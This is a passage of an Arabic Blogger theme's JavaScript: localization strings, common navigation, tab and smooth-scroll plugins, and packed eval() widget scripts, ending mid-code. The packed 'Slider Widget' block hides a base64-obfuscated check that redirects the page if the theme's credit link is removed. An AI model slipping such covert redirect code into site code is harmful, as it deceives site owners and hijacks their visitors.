seconds:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},minute:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},
minutes:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},hour:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},
hours:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},day:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},
days:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},month:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},
months:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},year:function(a){return b(a,["\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645","\u0639\u0627\u0645 \u0648\u0627\u062d\u062f","%d \u0639\u0627\u0645\u064a\u0646","%d \u0623\u0639\u0648\u0627\u0645","%d \u0639\u0627\u0645\u064b\u0627"])},years:function(a){return b(a,
"\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645;\u0639\u0627\u0645 \u0648\u0627\u062d\u062f;\u0639\u0627\u0645\u064a\u0646;%d \u0623\u0639\u0648\u0627\u0645;%d \u0639\u0627\u0645\u064b\u0627;%d \u0639\u0627\u0645".split(";"))}}});


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s H=$("#O .29-17"),v=H.2a().14();8 1g(b){11(s a=0;a<b.U.1j;a++)1R("1S"==b.U[a].23)n b.U[a].j}8 12(b){b=b.2b.$t;s a=b.G("-")[2].26(0,2),f=b.G("-")[1],c=b.G("-")[0];f="\\9\\R\\K\\9\\i \\1h\\u\\i\\K\\9\\i \\y\\K\\i\\D \\Q\\u\\i\\9\\13 \\y\\K\\9\\r \\9\\r\\R\\9\\r \\9\\r\\13\\9\\r \\Q\\1Y\\D\\22\\D \\D\\u\\15\\y\\u\\i \\Q\\24\\15\\r\\u\\i \\R\\r\\1h\\y\\u\\i \\25\\9\\D\\y\\u\\i".G(" ")[f-1];n b?f+" "+a+", "+c:""}8 16(b){s a=b.x;a&&(a=b.x[0].18);n a?\'<5 6="x-1D"><a 6="x" j="/1F/1Q/\'+a+\'?W-P=10">\'+a+"</a></5>":""}8 S(b){11(s a="",f=b.I.J.1j,c=0;c<f;c++){s d=b.I.J[c],g=d.1x.$t,h=1g(d);12(d);16(d);d=d.x[0].18;s e=b.I.J[c].17.$t,k=$("<5>").19(e);e=-1<e.1c("//1E.2e.1G/1I/")?b.I.J[c].1J$1K.p:-1<e.1c("<q")?k.X("q:Y").w("1Z"):21;0==c&&(a=a+\'<5 6="L Y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#28">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');1==c&&(a=a+\'<5 6="L 2c"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#2d; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');2==c&&(a=a+\'<5 6="L 1y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1z; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');3==c&&(a=a+\'<5 6="L 1A"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1B; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\')}1C===z&&(1a.1b.j=T);"A"==z.1H?(z.1d("j",T),z.1d("1x",1e.1f("1L=")),z.1M=1e.1f("1N")):1a.1b.j=T;H.19(\'<5 6="O">\'+a+"</5>");$(".O").X(".C-q").1O(8(){$(1P).w("7",8(b,a){n a.B("/V.1i","/1T.1i")}).w("7",8(a,b){n b.B("1U-c","E")}).w("7",8(b,a){n a.B("1V","E")}).w("7",8(a,b){n b.B("1W","E")}).w("7",8(b,a){n a.B("1X","E")})})}"1k"!==v.1l().14()&&\'"1k"\'!==v.1l()&&""!==v?"[20]"!==v?$.1m({p:"/1n/1o/V/-/"+v+"?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$.1m({p:"/1n/1o/V?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$("#H").27();',62,139,'|||||div|class|style|function|u064a|||||||||u0631|href||background|h3|return|span|url|img|u0648|var||u0628|sliderContent|attr|category|u0645|cidt||replace|feat|u0633|s1600|color|split|slider|feed|entry|u0627|blog_featured_post|blog_contents|image|blog_featured_posts|results|u0623|u0646|Slider|mcdt|link|default|max|find|first|success||for|getPostPublishDate|u0644|trim|u062a|getPostCategory|content|term|html|window|location|indexOf|setAttribute|tdc|op|getPostUrl|u0641|jpg|length|no|toLowerCase|ajax|feeds|posts|alt|json|in|script|type|get|dataType|jsonp|title|third|20C1DD|fourth|F04A3C|null|wrapper|www|search|com|tagName|embed|media|thumbnail|2YLZiNin2YTYqCDYqNmE2YjYrNixINmF2LnYsdio2Kk|innerHTML|2YPZiNiv2KfYqtmK|each|this|label|if|alternate|mqdefault|s72|s320|s400|s640|u063a|src|recent|no_image|u0637|rel|u0643|u062f|substring|remove|5AA628|widget|text|published|second|FFA905|youtube'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [ "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", " ديسمبر "];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVa8SxJa08qIlVopZF3kALer0DztQZQVRD2N0aOyTug0uVK1fwy2Kj9hiFotOWylD9uKXpGr98kJ_tjR7U3yQzE_liWi0uflSVi9omTNhvSksulceSSh7WR6w5uVxQoQENfKEP23XqQE/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"
var COMMENTS_TEXT = "ترك تعليق"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u 1d={2e:"4i+/=",1V:x(b){u d="",a=0;Y(b=b.Q(/[^A-4S-4W-9\\+\\/\\=]/g,"");a<b.J;){u c=1d.2e.R(b.2x(a++)),e=1d.2e.R(b.2x(a++)),f=1d.2e.R(b.2x(a++)),g=1d.2e.R(b.2x(a++));c=c<<2|e>>4;e=(e&15)<<4|f>>2;u h=(f&3)<<6|g;d+=22.21(c);3P!=f&&(d+=22.21(e));3P!=g&&(d+=22.21(h))}T 1d.3O(d)},3O:x(b){u d="",a=0;Y(4c=25=0;a<b.J;){u c=b.2u(a);4j>c?(d+=22.21(c),a++):4t<c&&4w>c?(25=b.2u(a+1),d+=22.21((c&31)<<6|25&2N),a+=2):(25=b.2u(a+1),3N=b.2u(a+2),d+=22.21((c&15)<<12|(25&2N)<<6|3N&2N),a+=3)}T d}};u 53=1d.1V("5j=="),5k=1R.5l("5r"),3Z=1d.1V("46=");$("#2j")["N"](x(){u b="<U 2Q=\'4k\'><M><U 2Q=\'2S-2k\'>";$("#2j M")["N"](x(){u a=$(E)["1c"](),1W=a["3M"](0,1),3L=a["3M"](1);"57"==1W?(1W=$(E)["14"]("a")["F"]("C"),b+=\'<M><a C="\'+1W+\'">\'+3L+"</a></M>"):(1W=$(E)["14"]("a")["F"]("C"),b+=\'</U></M><M><a C="\'+1W+\'">\'+a+"</a><U 2Q=\'2S-2k\'>")});b+="</U></M></U>";$(E)["O"](b);$("#2j U")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()});$("#2j M")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()})});$(1R)["2b"](x(){$(".2q-2l")["3v"]({4l:1,4m:"4r",4s:38,4u:38});$("#4v")["2W"](x(){$("#4x")["4y"]()});$(".32")["2r"]("2G","");$(".32,.32 a")["2r"]("2I-2J","")["2r"]("2I-3t","")["2r"]("2I-54","");$(".55-2d")["5a"]($("#3s"));$(".2q-2l.3v .2h-2d")["2h"]("<v w=\'2q-2l-2A\'/>");$(".2q-2l-2A")["3X"]("<11>"+41+"</11>");$("#2k")["43"]();$("U#2S-2k")["44"]("M")["3r"]("48");$("4b.3q")["3q"]();$(".4d-4e .H 1e")["2h"]("<v w=\'H-W\'/>");$(".36 .I-3p,.4p .I-3p")["N"](x(){$(E)["14"](".4q-1P .16 a")["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})});$(".4C U M 13")["N"](x(){$(E)["F"]("1f",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("1f",x(a,b){T b["Q"]("1G-c","1A")})["F"]("1f",x(a,b){T b["Q"]("4D-4G-p-4T","1A")})});$(3o)["50"](x(){B($(E)["3n"]()>52)$("#2X-2Y-2Z")["56"]();V $("#2X-2Y-2Z")["58"]()});$("#2X-2Y-2Z")["59"]()["2W"](x(){$("O, 33")["5b"]({3n:0},5g);T 5h});u c=$("#1T #34 .H 1e")["1c"]();$(".2d-1Q .1Q-1 a")["1c"](c);u d=$("#1T #37 .H 1e")["1c"]();$(".2d-1Q .1Q-2 a")["1c"](d);u e=$("#1T #2F .H 1e")["1c"]();$(".2d-1Q .1Q-3 a")["1c"](e);$("#34 .H 1e,#37 .H 1e,#2F .H 1e,#34 .H-W,#37 .H-W,#2F .H-W")["2n"]();$(".1T")["3R"]({3S:"2W",3T:"C",3U:3V});B($(".1T .H")["J"]===0)$(".1T")["2n"]()});$(1R)["2b"](x(b){u c=b("a.3W-L");u d=b("a.3Y-L");b["1g"](c["F"]("C"),x(a){c["O"]("<2g>"+42+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O");b["1g"](d["F"]("C"),x(a){d["O"]("<2g>"+45+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O")});$(3o)["5y"]("47",x(){$(".2m-W 1e a,.49 a,.4a a,.3l-29 a")["N"](x(){u a=$(E)["F"]("C");$(E)["F"]("C",a+"?&1z-1y="+4f+"")})});$(".2f .I-33,.4h .I-33")["N"](x(){u a=$(E),2T=a["14"]("*"),3Q="[1w-2i]",3k="[2J-2i]";2T["3j"](3Q,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{35:4B%;2w:2y .2E 2B;-4E-2w:2y .2E 2B;-4F-2w:2y .2E 2B;-o-2w:2y .2E 2B}.2i-2t{4H:4P;}}</K>");2T["3j"](3k,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{2G:3t;}.2i-2t{2G:2J;}}</K>")});4Q(1R)["2b"](x(g){g(".2A-23 M")["N"](x(){g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(f){f=f["z"]["y"]["J"]-3,f=1B["2z"](1B["23"]()*(f-0+1))+0,0==f&&(f=1B["2z"](1B["23"]()*(f-0+1))+1),f==0&&f==1,g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+f+"&1z-1y=1",1q:"1g",1n:"1l",1k:x(a){u b="";u c="";Y(u d=0;d<a["z"]["y"]["J"];d++){Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}c+=\'<a w="5m-5p" C="\'+b+\'"></a>\'}g(".2A-23 M")["O"](c)}})}})})});$("#3b-3a .1I .H-Z")["N"](x(){u r=$(E),24=r["1c"](),3u=$(E)["2M"]("1e")["1c"]();$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="D-2p-I">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["1X"][0]["39"]["$t"];u j=c["z"]["y"][f]["2v"]["$t"],1v=j["1a"](0,4),1C=j["1a"](5,7),1F=j["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u k=c["z"]["y"][f]["Z"]["$t"];u l=$("<v>")["O"](k);u m=/<\\S[^>]*>/g;u n=k["Q"](m,"");B(n["J"]>4n)n=""+n["1a"](0,4o)+"...";B(k["R"]("1E://1u.1t.1b/1m/")>-1||k["R"]("2o://1u.1t.1b/1m/")>-1){u o=c["z"]["y"][f]["1N$26"]["P"];u p=o}V B(k["R"]("<13")>-1){u q=l["14"]("13:27")["F"]("1f");u p=q}V u p=28;B(f==0)e+=\'<v w="D-4z"><v w="D-2p-2f 4A"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+\'</G></v><v w="2s-4I"/><v w="D-4J"><G>\'+n+"</G></v></v></v></v></v>";V B(f==1)e+=\'<v w="D-4K"><v w="D-2p-2f 4L"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v>";V B(f==2)e+=\'<v w="D-2p-2f 4M"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v></v>"}e+="</v>";$("#3b-3a .1I .H-Z")["N"](x(){r["O"](e);$(E)["2M"]("1e")["O"](\'<a C="/4N/3l/\'+24+\'">\'+3u+"</a>");$(E)["2M"]("1e")["2h"](\'<v w="2m-W"></v>\');$(E)["4O"]("H-Z")["3r"]("2m-Z");$(E)["14"](".2m-1P")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1I .H-Z")["N"](x(){u p=$(E),1Y=p["1c"](),2U=1Y["4R"]("/"),2c=2U[0],24=2U[1];B(1Y["1Z"]("4U"))$["1s"]({P:"/1r/3s/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(a){u b="";u c=\'<U w="4V">\';Y(u d=0;d<a["z"]["y"]["J"];d++){B(d==a["z"]["y"]["J"])1D;Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}B("Z"1h a["z"]["y"][d])u f=a["z"]["y"][d]["Z"]["$t"];V B("3x"1h 4X)u f=a["z"]["y"][d]["3x"]["$t"];V u f="";u g=/<\\S[^>]*>/g;f=f["Q"](g,"");B(f["J"]>40)f=""+f["1a"](0,30)+"...";u h=a["z"]["y"][d]["1X"][0]["39"]["$t"];u i=a["z"]["y"][d]["1X"][0]["4Y$1P"]["1f"];B(i["1Z"]("1E://4Z.3y.1b/13/51.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V B(i["1Z"]("1E://5c.3y.1b/13/5d-5e.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V u 